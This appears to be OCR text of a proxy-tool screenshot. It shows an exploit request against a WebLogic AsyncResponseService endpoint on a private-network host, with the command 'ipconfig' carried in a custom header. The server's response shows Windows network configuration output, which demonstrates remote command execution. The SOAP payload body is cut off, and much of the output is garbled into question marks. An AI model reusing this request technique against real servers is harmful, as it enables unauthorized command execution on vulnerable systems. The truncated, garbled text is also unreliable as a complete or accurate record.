 Request
Raw Params Headers Hex XML U2C
HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Connection: close
chache: ipconfig
Cache-Control: no-cache
Pragma: no-cache
HOST: 192.168.237.235:7001
Referer: http://192.168.237.235:7001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 6370
xx<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>
Response
Raw Headers Hex U2C
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 08 Jan 2023 13:00:33 GMT
Content-Length: 0
----->|
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8889:1608:a9
IPv4 ?? . . . . . . . . . . . . : 192.168.237.23
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.237.2
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348b:fb
???? IPv6 ??. . . . . . . . : fe80::2cce:85b:3f5
????. . . . . . . . . . . . . : ::
????? isatap.{A71C3065-A933-47F3-9A75-850ABE588054}
???? . . .
????? DNS ?? . . . . . . . :
|<-----
网络安全abc123